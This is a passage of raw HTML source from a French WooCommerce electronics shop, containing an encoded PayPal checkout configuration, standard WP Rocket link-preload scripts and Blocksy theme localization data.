C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Veuillez%20v%5Cu00e9rifier%20les%20conditions%20g%5Cu00e9n%5Cu00e9rales%20avant%20de%20continuer.%22%2C%22invalid_client_id%22%3A%22ID%20client%20PayPal%20invalide.%20Veuillez%20v%5Cu00e9rifier%20vos%20param%5Cu00e8tres%20API.%22%2C%22invalid_currency%22%3A%22PayPal%20ne%20prend%20pas%20en%20charge%20la%20devise%20%25.%20Veuillez%20utiliser%20une%20devise%20prise%20en%20charge.%22%2C%22order_button_click%22%3A%22Veuillez%20cliquer%20sur%20le%20bouton%20%25s%20avant%20de%20passer%20votre%20commande.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Veuillez%20remplir%20tous%20les%20champs%20de%20facturation%20et%20de%20livraison%20avant%20de%20cliquer%20sur%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Veuillez%20remplir%20tous%20les%20champs%20de%20facturation%20avant%20de%20cliquer%20sur%20PayPal.%22%2C%22cancel%22%3A%22Annuler%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipalit%5C%5Cu00e9%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20postal%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22%5C%5Cu00c9tat%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20Postal%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Pr%5C%5Cu00e9nom%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Nom%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Nom%20de%20l%5C%5Cu2019entreprise%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Pays%5C%5C%5C%2Fr%5C%5Cu00e9gion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Num%5C%5Cu00e9ro%20et%20nom%20de%20rue%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Num%5C%5Cu00e9ro%20de%20voie%20et%20nom%20de%20la%20rue%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Appartement%2C%20suite%2C%20unit%5C%5Cu00e9%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22B%5C%5Cu00e2timent%2C%20appartement%2C%20lot%2C%20etc.%20%28facultatif%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Ville%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22R%5C%5Cu00e9gion%5C%5Cu00a0%5C%5C%5C%2F%5C%5Cu00a0D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20postal%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22AULKXW5Q1jhCggxQR-Zp2nNG-eUV6Y37i6rrmnewb9iUoLvJ5j9m0lBY8mm0TvTVOHyk_ICKJGWFJg9f%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22EUR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22data-page-type%22%3A%22product-details%22%2C%22locale%22%3A%22fr_FR%22%7D%2C%22productSettings%22%3A%7B%22button_width%22%3A%22add_to_cart%22%2C%22funding%22%3A%5B%5D%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script>
<style id='core-block-supports-inline-css'>
.wp-elements-745c22d7006fd7e3a4b31d0f4b90f806 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/wishlist/|/wishlist/|/compare/|/compare/|/panier/|/validation-de-commande/|/boutique/|/categorie/|/categorie/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/validation-du-devis/??(.*)|/mon-devis/?|/compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://envytech.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://envytech.fr/wp-admin/admin-ajax.php","public_url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/","rest_url":"https://envytech.fr/wp-json/","search_url":"https://envytech.fr/search/QUERY_STRING/","show_more_text":"Afficher plus","more_text":"Plus","search_live_results":"R\u00e9sultats de recherche","search_live_no_results":"Aucun r\u00e9sultat","search_live_no_result":"Aucun r\u00e9sultat","search_live_one_result":"Vous avez %s r\u00e9sultat. Veuillez appuyer sur Tab pour le s\u00e9lectionner.","search_live_many_results":"Vous avez %s r\u00e9sultats. Veuillez appuyer sur Tab pour en s\u00e9lectionner un.","search_live_stock_status_texts":{"instock":"En stock","outofstock":"En rupture de stock"},"clipboard_copied":"Copi\u00e9\u00a0!","clipboard_failed":"\u00c9chec de la copie","expand_submenu":"D\u00e9plier le menu d\u00e9roulant","collapse_submenu":"Replier le menu d\u00e9roulant","dynamic_js_chunks":[{"id":"blocksy_pro_micro_popups","selector":".ct-popup","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/micro-popups.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_price_filters","selector":".ct-price-filter","trigger":[{"trigger":"dom-event","events":["change","input"],"selector":".ct-price-filter-slider input[type=\"range\"]"},{"trigger":"dom-event","events":["blur","focus","keypress"],"selector":".ct-price-filter-inputs input[type=\"number\"]"},{"trigger":"click","selector":".ct-price-filter-range-track"}],"url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/price-filter-public.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_ajax_filters","selector":"body:not([data-ajax-filters*=\"yes\"])","trigger":[{"trigger":"dom-event","events":["change"],"selector":".ct-filter-item [type=\"checkbox\"]"},{"trigger":"click","selector":".ct-filter-item a"}],"url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/ajax-filter-public.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_filters_search","selector":".ct-filter-widget-wrapper input[type=\"search\"]","trigger":{"trigger":"dom-event","events":["input"],"selector":".ct-filter-widget-wrapper input[type=\"search\"]"},"url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/filter-search.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_filters_lookup_progress","selector":".ct-filter-widget-admin-notice","trigger":"slight-mousemove","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/filter-lookup-progress.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_countdown","selector":".product .ct-product-sale-countdown","trigger":[{"trigger":"slight-mousemove","selector":".product .ct-product-sale-countdown [data-date]"},{"selector":".ct-product-sale-countdown","trigger":"jquery-event","events":["found_variation","reset_data"]}],"url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/product-sale-countdown.js?ver=2.1.25","global_data":[{"var":"blc_woo_extra_product_sale_countdown","data":{"days_label":"Jours","hours_label":"Heures","min_label":"Min","sec_label":"Sec"}}]},{"id":"blocksy_mega_menu","selector":".menu .ct-ajax-pending","trigger":"slight-mousemove","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/mega-menu/static/bundle/main.js?ver=2.1.25","global_data":[{"var":"blocksyMegaMenu","data":{"persistence_key":"blocksy:mega-menu:0a1346"}}]},{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/extensions/trending/static/bundle/main.js?ver=2.1.25","trigger":"click"},{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/static/bundle/account.js?ver=2.1.25","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Veuillez saisir un mot de passe plus complexe.","i18n_password_hint":"Conseil\u00a0: Le mot de passe devrait contenir au moins douze caract\u00e8res. Pour le rendre plus s\u00fbr, utilisez des lettres en majuscules et minuscules, des nombres, et des symboles tels que ! \\\" ? $ % ^ &amp; )."}},{"var":"pwsL10n","data":{"unknown":"Force du mot de passe inconnue.","short":"Tr\u00e8s faible","bad":"Faible","good":"Moyen","strong":"Fort","mismatch":"Non concordance"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https://envytech.fr/wp-includes/js/zxcvbn.min.js","wp-hooks":"https://envytech.fr/wp-includes/js/dist/hooks.min.js","wp-i18n":"https://envytech.fr/wp-includes/js/dist/i18n.min.js","password-strength-meter":"https://envytech.fr/wp-admin/js/password-strength-meter.min.js"}},{"id":"blocksy_sticky_header","selector":"header 